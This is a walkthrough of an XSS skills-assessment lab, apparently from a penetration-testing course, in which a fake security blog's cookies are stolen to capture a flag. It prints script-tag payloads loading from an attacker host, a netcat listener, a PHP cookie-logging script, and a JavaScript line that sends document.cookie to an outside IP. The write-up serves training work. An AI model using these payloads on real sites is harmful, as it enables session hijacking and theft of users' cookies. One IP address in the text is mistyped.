This module will teach you how to identify XSS vulnerabilities and exploit them.
Cross-Site Scripting - Skills Assessment

We are performing a Web Application Penetration Testing task for a company that hired you, which just released their new Security Blog. In our Web Application Penetration Testing plan, we reached the part where you must test the web application against Cross-Site Scripting vulnerabilities (XSS).
Start the server below, make sure you are connected to the VPN, and access the /assessment directory on the server using the browser:
Apply the skills you learned in this module to achieve the following:
- Identify a user-input field that is vulnerable to an XSS vulnerability
- Find a working XSS payload that executes JavaScript code on the target’s browser
- Using the
Session Hijackingtechniques, try to steal the victim’s cookies, which should contain the flag
First we need to test which is the vulnerable field. I tried<script src=http://IP:PORT/name></script><script src=http://IP:PORT/comment></script>
and so on, while listening to the port, usingsudo nc -lvnp PORT
Once the vulnerable field was found, I made the index.php file using the example seen in the module:
<?php
if (isset($_GET['c'])) {
$list = explode(";", $_GET['c']);
foreach ($list as $key => $value) {
$cookie = urldecode($value);
$file = fopen("cookies.txt", "a+");
fputs($file, "Victim IP: {$_SERVER['REMOTE_ADDR']} | Cookie: {$cookie}\n");
fclose($file);
}
}
?>I also made the script.js file, as seen prevously:new Image().src='http://0.10.14.223:8089/index.php?c='+document.cookie
Finally I set up the PHP server usingsudo php -S 0.0.0.0:PORT
And used the payload in the vulnerable field:<script src=http://10.10.14.223:8089/script.js></script>
This gave us the cookie and the flag.
